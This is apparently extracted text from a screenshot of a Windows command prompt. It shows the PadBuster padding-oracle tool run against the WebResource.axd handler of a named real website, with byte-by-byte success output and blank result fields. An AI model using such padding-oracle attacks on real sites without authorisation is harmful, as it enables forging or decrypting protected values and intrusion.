 管理员: 命令提示符 - F:\sacnf\scanf\exp\padBuster.pl http://note.99.com/WebResource.axd...
[+] Success: (119) [Byte 14]
[+] Success: (114) [Byte 13]
[+] Success: (163) [Byte 12]
[+] Success: (130) [Byte 11]
[+] Success: (12) [Byte 10]
[+] Success: (4) [Byte 9]
[+] Success: (123) [Byte 8]
[+] Success: (69) [Byte 7]
[+] Success: (144) [Byte 6]
[+] Success: (86) [Byte 5]
[+] Success: (183) [Byte 4]
[+] Success: (133) [Byte 3]
[+] Success: (134) [Byte 2]
[+] Success: (164) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX):
[+] Intermediate Bytes (HEX):
-------------------------------------------------------
** Finished ***
[+] Encrypted value is:
-------------------------------------------------------